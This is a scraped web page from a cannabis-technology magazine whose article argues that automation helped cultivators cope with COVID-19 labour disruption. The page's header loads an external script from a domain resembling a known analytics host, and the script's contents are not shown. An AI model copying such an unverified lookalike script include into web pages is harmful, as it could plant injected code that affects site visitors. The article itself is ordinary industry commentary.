<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158152"><a href="https://cannatechtoday.com/issue-library/" class="elementor-item" tabindex="-1">Issue Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158157"><a href="https://cannatechtoday.com/join-newsletter/" class="elementor-item" tabindex="-1">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166467"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item" tabindex="-1">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160224"><a href="https://goipw.com/editorial-submissions/" class="elementor-item" tabindex="-1">Submit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158155"><a href="https://directory.cannatechtoday.com/" class="elementor-item" tabindex="-1">Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164641"><a href="http://cannatechtoday.com/dmediakits/" class="elementor-item" tabindex="-1">Media Kit</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-4177db54 elementor-section-content-space-evenly elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="63809" data-id="4177db54" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div  class="elementor-background-overlay"></div>
							<div  class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5d4dc124" data-eae-slider="27986" data-id="5d4dc124" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-123a6e0 elementor-widget elementor-widget-spacer" data-id="123a6e0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1b85cb5 elementor-widget elementor-widget-html" data-id="1b85cb5" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Below Nav / Premium  -->
<broadstreet-zone zone-id="177271" active-style="text-align: center;"></broadstreet-zone>				</div>
				</div>
				<div class="elementor-element elementor-element-e4c5f7b elementor-widget elementor-widget-spacer" data-id="e4c5f7b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section  class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-1a35987 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="5561" data-id="1a35987" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3c1aa08" data-eae-slider="48183" data-id="3c1aa08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a42ad8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="7a42ad8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9429b65 elementor-widget elementor-widget-html" data-id="9429b65" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://hs-analytics.org/678547.js"></script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div  data-elementor-type="single-post" data-elementor-id="26646" class="elementor elementor-26646 elementor-location-single post-15196 post type-post status-publish format-standard has-post-thumbnail hentry category-cultivation tag-automated-greenhouse tag-cannabis-automation tag-cannabis-cultivation tag-cannabis-farming tag-new" data-elementor-post-type="elementor_library">
					<section  class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-12c44c5f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="63989" data-id="12c44c5f" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-wide">
					<div class="has_eae_slider elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-487c871a" data-eae-slider="70176" data-id="487c871a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a16f5da elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="7a16f5da" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="800" height="499" src="https://cannatechtoday.com/wp-content/uploads/2020/04/cannabis-EDIT.jpg" class="attachment-full size-full wp-image-15200" alt="cannabis cultivation automation cultivators" srcset="https://cannatechtoday.com/wp-content/uploads/2020/04/cannabis-EDIT.jpg 800w, https://cannatechtoday.com/wp-content/uploads/2020/04/cannabis-EDIT-300x187.jpg 300w, https://cannatechtoday.com/wp-content/uploads/2020/04/cannabis-EDIT-768x479.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-18af3f0e no-margin elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="18af3f0e" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Cultivators Faring Best During COVID-19 Have This One Thing in Common</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-bd475df elementor-widget elementor-widget-post-info" data-id="bd475df" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-22697dd elementor-inline-item" itemprop="datePublished">
						<a href="https://cannatechtoday.com/2020/05/01/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>May 1st, 2020</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e795bb2 elementor-share-buttons--view-icon elementor-share-buttons--shape-rounded elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="1e795bb2" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_x-twitter" role="button" tabindex="0" aria-label="Share on x-twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-x-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4b7bb84b elementor-widget elementor-widget-theme-post-content" data-id="4b7bb84b" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;]}" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><span style="font-weight: 400;">The coronavirus pandemic has no doubt thrown a massive wrench into business-as-usual for the cannabis industry. While the overall cannabis economy remains relatively strong, some cultivators are struggling far more than others to stay afloat during this crisis. And it’s becoming clear that those faring best have one thing in common: automation. </span></p>
<h2><b>COVID-19 and Cannabis Cultivation: The New Reality</b></h2>
<p><span style="font-weight: 400;">Automation’s metamorphosis from a luxury to a necessity is happening all across the economy. </span></p>
<p><span style="font-weight: 400;">From recycling companies to grocery stores and even customer service providers, a broad swath of businesses are coming to the rapid realization that </span><a href="https://www.nytimes.com/2020/04/10/business/coronavirus-workplace-automation.html"><span style="font-weight: 400;">harnessing automation</span></a><span style="font-weight: 400;"> technologies may be the only way to maintain operations during this public health crisis, where working in close proximity to other humans is dangerous and potentially unlawful. </span></p>
<p><span style="font-weight: 400;">Automation and digitization are </span><a href="https://www.interactanalysis.com/covid-19-will-force-manufacturers-to-improve-future-resilience-via-increased-automation-and-digitalization/"><span style="font-weight: 400;">receiving renewed interest</span></a><span style="font-weight: 400;"> up and down the supply chain, even among manufacturers that had previously been slow to adapt. </span><span style="font-weight: 400;">The cannabis cultivation sector is no different.</span><span style="font-weight: 400;"> </span></p>
<p><span style="font-weight: 400;">Even in normal times, automated cultivation management systems are a significant value add. But during the coronavirus pandemic, these systems are proving absolutely essential. </span></p>
<h2><b>Contingency Plans for a Pandemic</b><span style="font-weight: 400;"> </span></h2>
<p><span style="font-weight: 400;">As social distancing mandates designed to slow the spread of COVID-19 disrupt the temporary labor workforce that so many cultivators have come to rely on, automated monitoring and control systems are emerging as a reliable way to manage cultivation facilities with just a skeleton crew of salaried employees.</span></p>
<p><span style="font-weight: 400;">Systems with 24/7 monitoring and data reports of your lighting, carbon dioxide, soil moisture, and other biologic and environmental metrics provide better, timelier, more actionable information than any hand-logging system can. </span></p>
<p><span style="font-weight: 400;">Having that level of information immediately available to every team member who needs it, regardless of whether or not they are on site, is one key benefit of <a href="https://cannatechtoday.com/automated-grow-machines/">automation</a>. </span></p>
<p><span style="font-weight: 400;">But today’s automated systems go well beyond monitoring. Comprehensive automated systems empower facility managers to control and adjust their irrigation systems, lighting, temperature and other environmental controls remotely. </span></p>
<p><span style="font-weight: 400;">Some advanced systems even give cultivators the ability to monitor and adjust key facility controls through an app on their mobile phone or tablet. </span></p>
<p><span style="font-weight: 400;">The ability to operate your facility remotely, with just a few essential workers on site, is a make-or-break factor right now—and for the foreseeable future. </span></p>
<p><span style="font-weight: 400;">Cultivators must simultaneously reduce the number of people working onsite at their grow facilities, while also ensuring the health and safety of those essential workers by providing them with ample space for social distancing on the job. </span></p>
<p><span style="font-weight: 400;">Automated cultivation systems are more or less the only way to maintain operations during a labor disruption like this. </span></p>
<h2><b>Cannabis Cultivation Beyond COVID-1</b></h2>
<p><span style="font-weight: 400;">Even when the economy isn’t experiencing record levels of instability, growers with automated cultivation systems in place are leaps and bounds ahead of their hand-operated counterparts. Cannabis is steadily moving in the direction of commodity crop status. And a quick glance at widely-used growing methods in the traditional agricultural sector shows that cost-cutting through automation is ubiquitous and essential.</span></p>
<p><span style="font-weight: 400;">The up-front costs of implementing an automated system are not insignificant. But the natural evolution towards automation is easy to understand when one considers just how much these systems can reduce overhead costs in the long run. </span></p>
<p><span style="font-weight: 400;">From irrigation systems to lighting schedules, nutrient dispersal to harvesting, automated systems equate to lower payroll costs, increased efficiencies, elimination of waste, accumulation of actionable data and highly standardized final products.</span></p>
<p><span style="font-weight: 400;"> </span><span style="font-weight: 400;">And that last point is an important one. </span></p>
<p><span style="font-weight: 400;">As the legal market matures, consumers are increasingly seeking out reliable products and consistent experiences. You may or may not like Budweiser beer or Starbucks coffee, but you know exactly what you’re getting when you buy it. Automation establishes a tightly controlled environment capable of producing standardized products at scale.</span></p>
<p><span style="font-weight: 400;">And when it comes to automated <a href="https://cannatechtoday.com/cannabis-cultivation-is-ramping-up-in-thailand-and-technology-can-help/">cannabis cultivation</a> systems, there’s another major consideration we haven’t touched on yet—regulatory compliance. </span></p>
<p><span style="font-weight: 400;">Compliance at every level of government can be a huge drain on a cultivator’s time, energy and bottom line. Automated systems—like those used for inventory tracking, data collection and reporting—can greatly reduce that friction. </span></p>
<h2><b>Key Takeaways</b></h2>
<p><span style="font-weight: 400;">One thing the COVID-19 crisis has taught us is that life is full of surprises, and you always need a backup plan in place. For cannabis cultivators working through the coronavirus pandemic, the only legitimate Plan B involves highly automated systems. Automated systems are not a panacea, but they do handle a variety of potential crisis scenarios while providing serious value even when times are good.</span></p>
<p><span style="font-weight: 400;"> </span><span style="font-weight: 400;">With the latest generation of advanced automated cultivation technology, a grower’s plants will never know the difference between a mechanical and human touch. Neither will their customers. But cultivators will certainly notice the difference that automation makes for their sustained profitability and their peace of mind—especially in times of deep uncertainty.</span></p>
<div class="pp-multiple-authors-wrapper multiple-authors-target-the-content pp-multiple-authors-layout-boxed">
            <h2 class="widget-title">Author</h2>
    
    <ul>
                    <li class="author_index_1">
                <div>
                                            <img alt='' src='https://secure.gravatar.com/avatar/d9be5715d8b92c5d1abbbb233541d9ac4c2ecaec38269661166cf9324502cde2?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d9be5715d8b92c5d1abbbb233541d9ac4c2ecaec38269661166cf9324502cde2?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />
                                    </div>
                <div>
                    <div class="multiple-authors-name">
                        <a href="https://cannatechtoday.com/author/rich-cardinal/" class="author url fn" rel="author">Rich Cardinal</a>
                    </div>
                                            <p class="multiple-authors-description">Rich Cardinal is Vice President of Cannabis Operations at Next Big Crop, a full-service cannabis consulting firm with decades of collective expertise in license procurement; facility design and construction; systems engineering; equipment and materials sourcing; operations management; and compliance. Formed in 2013, Next Big Crop’s mission is to offer top-notch consulting services in an industry that, until recently, has lacked standardization and large-scale agricultural principals. In May 2015, the company was acquired by General Cannabis Corporation, a publicly traded company servicing the cannabis sector nationally.</p>
                    
                    <p class="multiple-authors-links">
                        <a href="https://cannatechtoday.com/author/rich-cardinal/">
                            <span>View all posts</span>
                        </a>

                                                    <a href="mailto:RichCardinal@gmail.com" target="_blank" rel="noopener"><span
                                        class="dashicons dashicons-email-alt"></span></a>
                        
                                                    <a href="httpsss://nextbigcrop.com/" target="_blank" rel="noopener"><span
                                        class="dashicons dashicons-admin-links"></span></a>
                                            </p>
                </div>
            </li>
            </ul>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-663f65b elementor-author-box--link-yes elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-widget elementor-widget-author-box" data-id="663f65b" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<a href="https://cannatechtoday.com/author/rich-cardinal/" class="elementor-author-box__avatar">
					<img src="https://secure.gravatar.com/avatar/d9be5715d8b92c5d1abbbb233541d9ac4c2ecaec38269661166cf9324502cde2?s=300&#038;d=mm&#038;r=g" alt="Picture of Rich Cardinal" loading="lazy">
				</a>
			
			<div class="elementor-author-box__text">
									<a href="https://cannatechtoday.com/author/rich-cardinal/">
						<h4 class="elementor-author-box__name">
							Rich Cardinal						</h4>
					</a>
				
									<div class="elementor-author-box__bio">
						Rich Cardinal is Vice President of Cannabis Operations at Next Big Crop, a full-service cannabis consulting firm with decades of collective expertise in license procurement; facility design and construction; systems engineering; equipment and materials sourcing; operations management; and compliance. Formed in 2013, Next Big Crop’s mission is to offer top-notch consulting services in an industry that, until recently, has lacked standardization and large-scale agricultural principals. In May 2015, the company was acquired by General Cannabis Corporation, a publicly traded company servicing the cannabis sector nationally.					</div>
				
									<a class="elementor-author-box__button elementor-button elementor-size-xs" href="https://cannatechtoday.com/author/rich-cardinal/">
						All Posts					</a>
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-44c2c49 elementor-widget elementor-widget-shortcode" data-id="44c2c49" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="single-tag-wrapper"><span>TAGS</span>

<!-- Generated by TaxoPress 3.40.1 - https://wordpress.org/plugins/simple-tags/ -->
	<div class="taxopress-output-wrapper"> <div class="st-post-tags ">Tags:  
	<a href="https://cannatechtoday.com/tag/automated-greenhouse/" title="automated greenhouse" class="st-post-tags t0" style=" color:#353535;">automated greenhouse</a>, 
<a href="https://cannatechtoday.com/tag/cannabis-automation/" title="cannabis automation" class="st-post-tags t0" style=" color:#353535;">cannabis automation</a>, 
<a href="https://cannatechtoday.com/tag/cannabis-cultivation/" title="cannabis cultivation" class="st-post-tags t0" style=" color:#353535;">cannabis cultivation</a>, 
<a href="https://cannatechtoday.com/tag/cannabis-farming/" title="cannabis farming" class="st-post-tags t0" style=" color:#353535;">cannabis farming</a>, 
<a href="https://cannatechtoday.com/tag/new/" title="new" class="st-post-tags t10" style=" color:#000000;">new</a> <br /></div>
</div>

</div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-734c01e2 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="734c01e2" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Post Navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://cannatechtoday.com/is-cannabis-smoke-worse-for-people-than-tobacco-smoke/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-angle-left"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Is Cannabis Smoke Worse For People Than Tobacco Smoke?</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://cannatechtoday.com/finding-the-best-pre-roll-machine/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Finding the Best Pre-Roll Machine for Your Business</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-angle-right"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2b61d897 elementor-widget elementor-widget-heading" data-id="2b61d897" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Related posts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-30ec9e80 related-post-wrapper-single-post elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="30ec9e80" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-235788 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-cannabis-business tag-cannabis-industry tag-curaleaf tag-new tag-washington-cannabis" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/last-week-in-weed-january-6-13-2026/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="800" height="500" src="https://cannatechtoday.com/wp-content/uploads/2025/12/LastWeekInWeed-2025_800x500.jpg" class="attachment-medium size-medium wp-image-235480" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/last-week-in-weed-january-6-13-2026/" >
				Last Week in Weed: January 6-13, 2026			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-235781 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-cannabis-business tag-cbd tag-health tag-new tag-wellness" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/changing-the-way-we-age/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="2560" height="1707" src="https://cannatechtoday.com/wp-content/uploads/2026/01/pexels-alesiakozik-8336161-scaled.jpg" class="attachment-medium size-medium wp-image-235784" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/changing-the-way-we-age/" >
				Changing the Way We Age			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-235775 post type-post status-publish format-standard has-post-thumbnail hentry category-science tag-cannabinoids tag-cannabis-business tag-cannabis-industry tag-cannabis-research tag-cbd tag-liposoll tag-new tag-thc" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/making-every-milligram-count/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="2560" height="1707" src="https://cannatechtoday.com/wp-content/uploads/2026/01/pexels-n-voitkevich-7852873-scaled.jpg" class="attachment-medium size-medium wp-image-235776" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/making-every-milligram-count/" >
				Making Every Milligram Count			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-eb11735 elementor-widget elementor-widget-post-comments" data-id="eb11735" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cultivators-faring-best-during-covid-19-have-this-one-thing-in-common/#respond" style="display:none;">Cancel reply</a></small></h2><p class="must-log-in">You must be <a href="https://cannatechtoday.com/wp-login.php?redirect_to=https%3A%2F%2Fcannatechtoday.com%2Fcultivators-faring-best-during-covid-19-have-this-one-thing-in-common%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</section>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-716178f9 sticky-parent" data-eae-slider="11918" data-id="716178f9" data-element_type="column" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;]}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-37508c34 sticky-column elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="85966" data-id="37508c34" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5e57efdc" data-eae-slider="77921" data-id="5e57efdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e5906b elementor-widget elementor-widget-template" data-id="3e5906b" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:60,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="26638" class="elementor elementor-26638 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-26a06a0c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="21760" data-id="26a06a0c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5f85f3a8 sticky-column" data-eae-slider="70401" data-id="5f85f3a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62d96f8d border-40-line elementor-widget elementor-widget-heading" data-id="62d96f8d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SEARCH OUR SITE​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5dbdc909 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="5dbdc909" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://cannatechtoday.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-5dbdc909">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-5dbdc909" placeholder="Search Cannabis &amp; Tech Today" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-ea027ec elementor-widget__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="ea027ec" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-391130ca63b4e40369af6727c8705c7b canna-sidebar-zone-rotation-placement" id="canna-391130ca63b4e40369af6727c8705c7b"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a57028b elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="a57028b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-e51d9557e57964d77e39f5130b4d4895 canna-sidebar-zone-2-rotation-placement" id="canna-e51d9557e57964d77e39f5130b4d4895"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b56531a elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="b56531a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-68feea21d8d06cab8161b4f6da2d3ca9 canna-sidebar-zone-3-rotation" id="canna-68feea21d8d06cab8161b4f6da2d3ca9"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d2761fb elementor-widget elementor-widget-shortcode" data-id="d2761fb" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div data-canna-trackid="220595" data-canna-trackbid="1" class="canna-target" data-cfpa="220595" data-cfpw="220595" id="canna-3123995400"><a data-no-instant="1" href="https://cannatechtoday.com/buyers-guide/" rel="noopener" class="a2t-link" target="_blank" aria-label="BuyersGuide-Extraction_300x250 &#8211; 1"><img loading="lazy" src="https://cannatechtoday.com/wp-content/uploads/2025/08/BuyersGuide-Extraction_300x250.jpg" alt=""  width="300" height="250"   /></a></div><script type="text/javascript">;new advadsCfpAd( 220595 );</script></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b3c46fc elementor-widget elementor-widget-html" data-id="b3c46fc" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Sidebar -->
<broadstreet-zone zone-id="177278" active-style="text-align: center;"></broadstreet-zone>				</div>
				</div>
				<div class="elementor-element elementor-element-59144224 border-40-line elementor-widget elementor-widget-heading" data-id="59144224" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">GET THE LATEST ISSUE IN YOUR INBOX​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1f70eaa0 elementor-widget elementor-widget-image" data-id="1f70eaa0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://cannatechtoday.com/join-newsletter/">
							<img fetchpriority="high" loading="lazy" width="300" height="390" src="https://cannatechtoday.com/wp-content/uploads/2025/12/CT-V7-4_CVR_WEB_MED.jpg" class="attachment-full size-full wp-image-235634" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1a1be2fd border-40-line elementor-widget elementor-widget-heading" data-id="1a1be2fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SIGN UP FOR OUR NEWSLETTER NOW!​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-6254840d elementor-widget elementor-widget-shortcode" data-id="6254840d" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-5139 mc4wp-ajax" method="post" data-id="5139" data-name="Concentrated Cannatech Newsletter Sign Up Form" ><div class="mc4wp-form-fields"><!-- Begin Mailchimp Signup Form -->
